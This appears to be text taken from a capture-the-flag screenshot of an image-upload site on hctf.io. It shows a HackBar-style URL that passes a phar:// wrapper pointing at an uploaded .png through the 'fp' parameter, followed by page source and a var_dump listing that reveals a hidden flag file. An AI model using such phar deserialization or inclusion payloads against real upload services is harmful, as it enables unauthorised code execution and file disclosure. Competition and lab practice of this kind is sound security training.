 Load URL
view-source:http://pics.hctf.io/home.php?fp=phar://uploads/c005bcc63869cf3dcf99bda9597936bd9ab3afe4.png/1
Split URL
Execute
Enable Post data Enable Referrer
Post data
16 </nav>
17 <h3 class="text-muted">pictures</h3>
18 </div>
19
20 <div class="jumbotron">
21 <h1>Pictures Storage</h1>
22 <p class="lead">在这里上传您的图片,我们将为您保存</p>
23 <form action="?fp=upload" method="POST" id="form" enctype="multipart/form-data">
24 <input type="file" id="image" name="image" class="btn btn-lg btn-success" style="margin-left: auto; m
25 <br>
26 <input type="submit" id="submit" name="submit" class="btn btn-lg btn-success" role="button" value="上
27 </form>
28 </div>
29 </div>
30 </body>
31 </html>
32 array(2) {
33 [0]=>
34 string(19) "../Th1s_1s_F1a9.php"
35 [1]=>
36 string(7) "../html"
37 }